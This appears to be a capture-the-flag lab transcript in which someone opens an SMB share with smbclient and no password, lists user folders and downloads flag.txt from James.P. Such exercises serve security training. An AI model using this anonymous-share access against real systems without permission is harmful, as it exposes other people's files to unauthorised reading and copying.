 ❯ smbclient //10.129.129.87/WorkShares -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 10:22:01 2021
  ..                                  D        0  Mon Mar 29 10:22:01 2021
  Amy.J                               D        0  Mon Mar 29 11:08:24 2021
  James.P                             D        0  Thu Jun  3 10:38:03 2021
                5114111 blocks of size 4096. 1750436 blocks available
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 10:38:03 2021
  ..                                  D        0  Thu Jun  3 10:38:03 2021
  flag.txt                            A       32  Mon Mar 29 11:26:57 2021
                5114111 blocks of size 4096. 1750436 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0,0 KiloBytes/sec) (average 0,0 KiloBytes/sec)
smb: \James.P\>